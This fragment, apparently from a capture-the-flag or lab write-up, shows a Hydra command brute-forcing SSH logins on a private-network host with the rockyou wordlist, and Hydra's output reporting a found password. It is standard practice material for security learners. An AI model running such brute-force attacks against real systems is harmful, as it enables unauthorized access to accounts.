 $hydra -l meliodas -P ~/Wordlists/rockyou.txt 10.10.236.25 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-29 00:15:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per ta
sk
[DATA] attacking ssh://10.10.236.25:22/
[STATUS] 147.00 tries/min, 147 tries in 00:01h, 14344252 to do in 1626:20h, 16 active
[22][ssh] host: 10.10.236.25   login: meliodas   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-29 00:17:33